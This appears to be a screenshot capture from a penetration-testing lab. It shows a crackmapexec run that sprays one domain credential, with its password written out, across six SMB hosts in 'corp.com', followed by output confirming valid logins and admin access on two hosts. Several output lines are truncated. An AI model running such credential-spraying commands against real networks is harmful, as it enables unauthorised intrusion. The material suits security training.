 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.158.70-76 -u leon -p 'HomeTaping199!' -d corp.com --continue-on-suc
SMB 192.168.158.74 445 CLIENT74 [*] Windows 11 Build 22000 x64 (name:CLIENT7
(signing:False) (SMBv1:False)
SMB 192.168.158.72 445 WEB04 [*] Windows Server 2022 Build 20348 x64 (n
p.com) (signing:False) (SMBv1:False)
SMB 192.168.158.70 445 DC1 [*] Windows Server 2022 Build 20348 x64 (n
com) (signing:True) (SMBv1:False)
SMB 192.168.158.73 445 FILES04 [*] Windows Server 2022 Build 20348 x64 (n
orp.com) (signing:False) (SMBv1:False)
SMB 192.168.158.75 445 CLIENT75 [*] Windows 11 Build 22000 x64 (name:CLIENT7
(signing:False) (SMBv1:False)
SMB 192.168.158.76 445 CLIENT76 [*] Windows 10 / Server 2016 Build 16299 x64
main:corp.com) (signing:False) (SMBv1:False)
SMB 192.168.158.74 445 CLIENT74 [+] corp.com\leon:HomeTaping199! (Pwn3d!)
SMB 192.168.158.72 445 WEB04 [+] corp.com\leon:HomeTaping199!
SMB 192.168.158.70 445 DC1 [+] corp.com\leon:HomeTaping199!
SMB 192.168.158.73 445 FILES04 [+] corp.com\leon:HomeTaping199! (Pwn3d!)
SMB 192.168.158.75 445 CLIENT75 [+] corp.com\leon:HomeTaping199!
SMB 192.168.158.76 445 CLIENT76 [+] corp.com\leon:HomeTaping199!